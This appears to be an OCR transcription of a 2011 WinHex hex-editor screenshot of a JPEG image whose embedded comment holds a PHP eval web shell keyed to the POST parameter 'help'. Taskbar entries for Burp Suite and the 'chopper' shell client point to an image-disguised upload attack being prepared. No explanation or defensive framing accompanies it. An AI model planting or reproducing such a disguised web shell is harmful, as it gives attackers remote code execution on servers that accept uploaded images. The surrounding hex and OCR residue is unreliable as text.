 WinHex - [3540940-masked-thief-climbing-wall.jpg]
15.9 SR-7
File Edit Search Position View Tools Specialist Options Window Help
exp.txt 3540940-masked-thief-climbing-wall.jpg
[unregistriert]
3540940-masked-thief-clim
C:\Documents and Settings
File size: 20.0 KB
20,431 bytes
DOS name: 354094~1.JPG
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 13/09/2011
11:31:28
Last write time: 21/08/2011
17:32:18
Attributes: A
Icons: 0
Mode: Text
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 2
No. of windows: 2
Clipboard: available
TEMP folder: 32.7 GB free
\ADMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà JFIF
00000010 00 01 00 00 FF DB 00 43 00 06 04 05 06 05 04 06 ÿÛ C
00000020 06 05 06 07 07 06 08 0A 10 0A 0A 09 09 0A 14 0E
00000030 0F 0C 10 17 14 18 18 17 14 16 16 1A 1D 25 1F 1A %
00000040 1B 23 1C 16 16 20 2C 20 23 26 27 29 2A 29 19 1F # , #&')*)
00000050 2D 30 2D 28 30 25 28 29 28 FF DB 00 43 01 07 07 -0-(0%()(ÿÛ C
00000060 07 0A 08 0A 13 0A 0A 13 28 1A 16 1A 28 28 28 28 ( ((((
00000070 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00000080 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00000090 28 28 28 28 28 28 28 28 28 28 28 28 28 28 FF FE ((((((((((((((ÿþ
000000A0 00 22 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F "<?php @eval($_
000000B0 50 4F 53 54 5B 27 68 65 6C 70 27 5D 29 3B 3F 3E POST['help']);?>
000000C0 0D 0A FF C2 00 11 08 01 90 01 0B 03 01 22 00 02 ÿÂ "
000000D0 11 01 03 11 01 FF C4 00 1C 00 00 02 03 01 01 01 ÿÄ
000000E0 01 00 00 00 00 00 00 00 00 00 01 02 00 03 04 05
000000F0 06 07 08 FF C4 00 19 01 01 01 01 01 01 01 00 00 ÿÄ
00000100 00 00 00 00 00 00 00 00 00 01 02 03 04 05 FF DA ÿÚ
00000110 00 0C 03 01 00 02 10 03 10 00 00 01 FA 48 65 B0 úHe°
00000120 49 03 04 19 91 83 23 01 E3 05 81 96 49 08 8E 88
00000130 8A C2 81 57 0B 3C 96 49 09 24 24 90 92 42 49 0C
00000140 CB 62 58 B1 A0 B1 C0 A4 90 BC 62 13 E7 65 F4 47
00000150 C1 FA 73 AB 24 22 B2 A5 6A E9 54 3E 77 D4 E8 C5 Áús«$"²¥jéT>wÔèÅ
00000160 6C 6A 48 03 16 0D 14 86 48 49 21 42 B0 B0 18 41
00000170 2C 82 CB 20 1C 19 79 7F 04 F7 9F 3A 05 B4 43 D9
00000180 FD 67 F3 BF A0 3E EE 15 84 46 4B 33 CD 09 63 DD
00000190 4B CB 6D 61 43 11 87 65 68 61 02 99 21 4C 32 C0
000001A0 E1 C9 20 95 A2 C1 E2 93 F3 F7 23 A3 98 C9 18 02
000001B0 ED B8 63 ED 3E B3 E4 7F 5D B2 99 63 55 45 80 14
000001C0 A8 40 81 60 C1 90 92 0E 2C BB 3C B6 0B 39 DF A1
Page 1 of 45 Offset: CE = 0 Block: A1 - CE Size:
Data Interpreter
开始
burp suite v1.3.05
WinHex - [354094...
新标签页 - Googl...
chopper
数据嗅探
23:05
Sunday
18/09/2011